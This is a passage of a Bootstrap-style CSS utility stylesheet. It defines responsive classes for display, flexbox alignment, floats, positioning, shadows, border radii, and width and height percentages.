  border-top-right-radius: 1.9rem !important;
  border-bottom-right-radius: 1.9rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 1.9rem !important;
  border-bottom-left-radius: 1.9rem !important;
}

.rounded-left {
  border-top-left-radius: 1.9rem !important;
  border-bottom-left-radius: 1.9rem !important;
}

.rounded-lg {
  border-radius: 2.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1366px) {
  .d-xxl-none {
    display: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto-auto {
  align-self: auto !important;
}
.align-self-auto-start {
  align-self: flex-start !important;
}
.align-self-auto-end {
  align-self: flex-end !important;
}
.align-self-auto-center {
  align-self: center !important;
}
.align-self-auto-baseline {
  align-self: baseline !important;
}
.align-self-auto-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto-auto {
    align-self: auto !important;
  }
  .align-self-sm-auto-start {
    align-self: flex-start !important;
  }
  .align-self-sm-auto-end {
    align-self: flex-end !important;
  }
  .align-self-sm-auto-center {
    align-self: center !important;
  }
  .align-self-sm-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto-auto {
    align-self: auto !important;
  }
  .align-self-md-auto-start {
    align-self: flex-start !important;
  }
  .align-self-md-auto-end {
    align-self: flex-end !important;
  }
  .align-self-md-auto-center {
    align-self: center !important;
  }
  .align-self-md-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-md-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto-auto {
    align-self: auto !important;
  }
  .align-self-lg-auto-start {
    align-self: flex-start !important;
  }
  .align-self-lg-auto-end {
    align-self: flex-end !important;
  }
  .align-self-lg-auto-center {
    align-self: center !important;
  }
  .align-self-lg-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto-auto {
    align-self: auto !important;
  }
  .align-self-xl-auto-start {
    align-self: flex-start !important;
  }
  .align-self-xl-auto-end {
    align-self: flex-end !important;
  }
  .align-self-xl-auto-center {
    align-self: center !important;
  }
  .align-self-xl-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1366px) {
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto-auto {
    align-self: auto !important;
  }
  .align-self-xxl-auto-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-auto-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-auto-center {
    align-self: center !important;
  }
  .align-self-xxl-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-auto-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
@media (min-width: 1366px) {
  .float-xxl-left {
    float: left !important;
  }
  .float-xxl-right {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
}
.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-strong {
  box-shadow: 0 0 8px 0 rgba(145, 155, 163, 0.5) !important;
}

.shadow-medium {
  box-shadow: 0 8px 12px 0 rgba(177, 212, 202, 0.5) !important;
}

.shadow-light {
  box-shadow: 0 2px 4px rgba(70, 83, 95, 0.14) !important;
}

.shadow-default {
  box-shadow: 0 0 6px 0 rgba(70, 83, 95, 0.14) !important;
}

.shadow-none {
  box-shadow: none !important;
}

@media (min-width: 576px) {
  .shadow-sm-strong {
    box-shadow: 0 0 8px 0 rgba(145, 155, 163, 0.5) !important;
  }
  .shadow-sm-medium {
    box-shadow: 0 8px 12px 0 rgba(177, 212, 202, 0.5) !important;
  }
  .shadow-sm-light {
    box-shadow: 0 2px 4px rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-sm-default {
    box-shadow: 0 0 6px 0 rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-sm-none {
    box-shadow: none !important;
  }
}
@media (min-width: 768px) {
  .shadow-md-strong {
    box-shadow: 0 0 8px 0 rgba(145, 155, 163, 0.5) !important;
  }
  .shadow-md-medium {
    box-shadow: 0 8px 12px 0 rgba(177, 212, 202, 0.5) !important;
  }
  .shadow-md-light {
    box-shadow: 0 2px 4px rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-md-default {
    box-shadow: 0 0 6px 0 rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-md-none {
    box-shadow: none !important;
  }
}
@media (min-width: 992px) {
  .shadow-lg-strong {
    box-shadow: 0 0 8px 0 rgba(145, 155, 163, 0.5) !important;
  }
  .shadow-lg-medium {
    box-shadow: 0 8px 12px 0 rgba(177, 212, 202, 0.5) !important;
  }
  .shadow-lg-light {
    box-shadow: 0 2px 4px rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-lg-default {
    box-shadow: 0 0 6px 0 rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-lg-none {
    box-shadow: none !important;
  }
}
@media (min-width: 1200px) {
  .shadow-xl-strong {
    box-shadow: 0 0 8px 0 rgba(145, 155, 163, 0.5) !important;
  }
  .shadow-xl-medium {
    box-shadow: 0 8px 12px 0 rgba(177, 212, 202, 0.5) !important;
  }
  .shadow-xl-light {
    box-shadow: 0 2px 4px rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-xl-default {
    box-shadow: 0 0 6px 0 rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-xl-none {
    box-shadow: none !important;
  }
}
@media (min-width: 1366px) {
  .shadow-xxl-strong {
    box-shadow: 0 0 8px 0 rgba(145, 155, 163, 0.5) !important;
  }
  .shadow-xxl-medium {
    box-shadow: 0 8px 12px 0 rgba(177, 212, 202, 0.5) !important;
  }
  .shadow-xxl-light {
    box-shadow: 0 2px 4px rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-xxl-default {
    box-shadow: 0 0 6px 0 rgba(70, 83, 95, 0.14) !important;
  }
  .shadow-xxl-none {
    box-shadow: none !important;
  }
}
.w-initial {
  width: auto !important;
}

.h-initial {
  height: auto !important;
}

.w-20 {
  width: 20% !important;
}

.w-25 {
  width: 25% !important;
}

.w-30 {
  width: 30% !important;
}

.w-35 {
  width: 35% !important;
}

.w-40 {
  width: 40% !important;
}

.w-45 {
  width: 45% !important;
}

.w-50 {
  width: 50% !important;
}

.w-55 {
  width: 55% !important;
}

.w-60 {
  width: 60% !important;
}

.w-65 {
  width: 65% !important;
}

.w-70 {
  width: 70% !important;
}

.w-75 {
  width: 75% !important;
}

.w-80 {
  width: 80% !important;
}

.w-85 {
  width: 85% !important;
}

.w-90 {
  width: 90% !important;
}

.w-95 {
  width: 95% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-20 {
  height: 20% !important;
}

.h-25 {
  height: 25% !important;
}

.h-30 {
  height: 30% !important;
}

.h-35 {
  height: 35% !important;
}

.h-40 {
  height: 40% !important;
}

.h-45 {
  height: 45% !important;
}

.h-50 {
  height: 50% !important;
}

.h-55 {
  height: 55% !important;
}

.h-60 {
  height: 60% !important;
}

.h-65 {
  height: 65% !important;
}

.h-70 {
  height: 70% !important;
}

.h-75 {
  height: 75% !important;
}

.h-80 {
  height: 80% !important;
}

.h-85 {
  height: 85% !important;
}

.h-90 {
  height: 90% !important;
}

.h-95 {
  height: 95% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

@media (min-width: 576px) {
  .w-sm-initial {
    width: auto !important;
  }
  .h-sm-initial {
    height: auto !important;
  }
  .w-sm-20 {
    width: 20% !important;
  }
  .w-sm-25 {
    width: 25% !important;
  }
  .w-sm-30 {
    width: 30% !important;
  }
  .w-sm-35 {
    width: 35% !important;
  }
  .w-sm-40 {
    width: 40% !important;
  }
  .w-sm-45 {
    width: 45% !important;
  }
  .w-sm-50 {
    width: 50% !important;
  }
  .w-sm-55 {
    width: 55% !important;
  }
  .w-sm-60 {
    width: 60% !important;
  }
  .w-sm-65 {
    width: 65% !important;
  }
  .w-sm-70 {
    width: 70% !important;
  }
  .w-sm-75 {
    width: 75% !important;
  }
  .w-sm-80 {
    width: 80% !important;
  }
  .w-sm-85 {
    width: 85% !important;
  }
  .w-sm-90 {
    width: 90% !important;
  }
  .w-sm-95 {
    width: 95% !important;
  }
  .w-sm-100 {
    width: 100% !important;
  }
  .w-sm-auto {
    width: auto !important;
  }
  .h-sm-20 {
    height: 20% !important;
  }
  .h-sm-25 {
    height: 25% !important;
  }
  .h-sm-30 {
    height: 30% !important;
  }
  .h-sm-35 {
    height: 35% !important;
  }
  .h-sm-40 {
    height: 40% !important;
  }
  .h-sm-45 {
    height: 45% !important;
  }
  .h-sm-50 {
    height: 50% !important;
  }
  .h-sm-55 {
    height: 55% !important;
  }
  .h-sm-60 {
    height: 60% !important;
  }
  .h-sm-65 {
    height: 65% !important;
  }
  .h-sm-70 {
    height: 70% !important;
  }
  .h-sm-75 {
    height: 75% !important;
  }
  .h-sm-80 {
    height: 80% !important;
  }
  .h-sm-85 {
    height: 85% !important;
  }
  .h-sm-90 {
    height: 90% !important;
  }
  .h-sm-95 {
    height: 95% !important;
  }
  .h-sm-100 {
    height: 100% !important;
  }
  .h-sm-auto {
    height: auto !important;
  }
}
@media (min-width: 768px) {
  .w-md-initial {
    width: auto !important;
  }
  .h-md-initial {
    height: auto !important;
  }
  .w-md-20 {
    width: 20% !important;
  }
  .w-md-25 {
    width: 25% !important;
  }
  .w-md-30 {
    width: 30% !important;
  }
  .w-md-35 {
    width: 35% !important;
  }
  .w-md-40 {
    width: 40% !important;
  }
  .w-md-45 {
    width: 45% !important;
  }
  .w-md-50 {
    width: 50% !important;
  }
  .w-md-55 {
    width: 55% !important;
  }
  .w-md-60 {
    width: 60% !important;
  }
  .w-md-65 {
    width: 65% !important;
  }
  .w-md-70 {
    width: 70% !important;
  }
  .w-md-75 {
    width: 75% !important;
  }
  .w-md-80 {
    width: 80% !important;
  }
  .w-md-85 {
    width: 85% !important;
  }
  .w-md-90 {
    width: 90% !important;
  }
  .w-md-95 {
    width: 95% !important;
  }
  .w-md-100 {
    width: 100% !important;
  }
  .w-md-auto {
    width: auto !important;
  }
  .h-md-20 {
    height: 20% !important;
  }
  .h-md-25 {
    height: 25% !important;
  }
  .h-md-30 {
    height: 30% !important;
  }
  .h-md-35 {
    height: 35% !important;
  }
  .h-md-40 {
    height: 40% !important;
  }
  .h-md-45 {
    height: 45% !important;
  }
  .h-md-50 {
    height: 50% !important;
  }
  .h-md-55 {
    height: 55% !important;
  }
  .h-md-60 {
    height: 60% !important;
  }
  .h-md-65 {
    height: 65% !important;
  }
  .h-md-70 {
    height: 70% !important;
  }
  .h-md-75 {
    height: 75% !important;
  }
  .h-md-80 {
    height: 80% !important;
  }
  .h-md-85 {
    height: 85% !important;
  }
  .h-md-90 {
    height: 90% !important;
  }
  .h-md-95 {
    height: 95% !important;
  }
  .h-md-100 {
    height: 100% !important;
  }
  .h-md-auto {
    height: auto !important;
  }
}
@media (min-width: 992px) {
  .w-lg-initial {
    width: auto !important;
  }
  .h-lg-initial {
    height: auto !important;
  }
  .w-lg-20 {
    width: 20% !important;
  }
  .w-lg-25 {
    width: 25% !important;
  }
  .w-lg-30 {
    width: 30% !important;
  }
  .w-lg-35 {
    width: 35% !important;
  }
  .w-lg-40 {
    width: 40% !important;
  }
  .w-lg-45 {
    width: 45% !important;
  }
  .w-lg-50 {
    width: 50% !important;
  }
  .w-lg-55 {
    width: 55% !important;
  }
  .w-lg-60 {
    width: 60% !important;
  }
  .w-lg-65 {
    width: 65% !important;
  }
  .w-lg-70 {
    width: 70% !important;
  }
  .w-lg-75 {
    width: 75% !important;
  }
  .w-lg-80 {
    width: 80% !important;
  }
  .w-lg-85 {
    width: 85% !important;
  }
  .w-lg-90 {
    width: 90% !important;
  }
  .w-lg-95 {
    width: 95% !important;
  }
  .w-lg-100 {
    width: 100% !important;
  }
  .w-lg-auto {
    width: auto !important;
  }
  .h-lg-20 {
    height: 20% !important;
  }
  .h-lg-25 {
    height: 25% !important;
  }
  .h-lg-30 {
    height: 30% !important;
  }
  .h-lg-35 {
    height: 35% !important;
  }
  .h-lg-40 {
    height: 40% !important;
  }
  .h-lg-45 {
    height: 45% !important;
  }
  .h-lg-50 {
    height: 50% !important;
  }
  .h-lg-55 {
    height: 55% !important;
  }
  .h-lg-60 {
    height: 60% !important;
  }
  .h-lg-65 {
    height: 65% !important;
  }
  .h-lg-70 {
    height: 70% !important;
  }
  .h-lg-75 {
    height: 75% !important;
  }
  .h-lg-80 {
    height: 80% !important;
  }
  .h-lg-85 {
    height: 85% !important;
  }
  .h-lg-90 {
    height: 90% !important;
  }
  .h-lg-95 {
    height: 95% !important;
  }
  .h-lg-100 {
    height: 100% !important;
  }
  .h-lg-auto {
    height: auto !important;
  }
}
@media (min-width: 1200px) {
  .w-xl-initial {
    width: auto !important;
  }
  .h-xl-initial {
    height: auto !important;
  }
  .w-xl-20 {
    width: 20% !important;
  }
  .w-xl-25 {
    width: 25% !important;
  }
  .w-xl-30 {
    width: 30% !important;
  }
  .w-xl-35 {
    width: 35% !important;
  }
  .w-xl-40 {
    width: 40% !important;
  }
  .w-xl-45 {
    width: 45% !important;
  }
  .w-xl-50 {
    width: 50% !important;
  }
  .w-xl-55 {
    width: 55% !important;
  }
  .w-xl-60 {
    width: 60% !important;
  }
  .w-xl-65 {
    width: 65% !important;
  }
  .w-xl-70 {
    width: 70% !important;
  }
  .w-xl-75 {
    width: 75% !important;
  }
  .w-xl-80 {
    width: 80% !important;
  }
  .w-xl-85 {
    width: 85% !important;
  }
  .w-xl-90 {
    width: 90% !important;
  }
  .w-xl-95 {
    width: 95% !important;
  }
  .w-xl-100 {
    width: 100% !important;
  }
  .w-xl-auto {
    width: auto !important;
  }
  .h-xl-20 {
    height: 20% !important;
  }
  .h-xl-25 {
    height: 25% !important;
  }
  .h-xl-30 {
    height: 30% !important;
  }
  .h-xl-35 {
    height: 35% !important;
  }
  .h-xl-40 {
    height: 40% !important;
  }
  .h-xl-45 {
    height: 45% !important;
  }
  .h-xl-50 {
    height: 50% !important;
  }
  .h-xl-55 {
    height: 55% !important;
  }
  .h-xl-60 {
    height: 60% !important;
  }
  .h-xl-65 {
    height: 65% !important;
  }
  .h-xl-70 {
    height: 70% !important;
  }
  .h-xl-75 {
    height: 75% !important;
  }
  .h-xl-80 {
    height: 80% !important;
  }
  .h-xl-85 {
    height: 85% !important;
  }
  .h-xl-90 {
    height: 90% !important;
  }
  .h-xl-95 {
    height: 95% !important;
  }
  .h-xl-100 {
    height: 100% !important;
  }
  .h-xl-auto {
    height: auto !important;
  }
}
@media (min-width: 1366px) {
  .w-xxl-initial {
    width: auto !important;
  }
  .h-xxl-initial {
    height: auto !important;
  }
  .w-xxl-20 {
    width: 20% !important;
  }
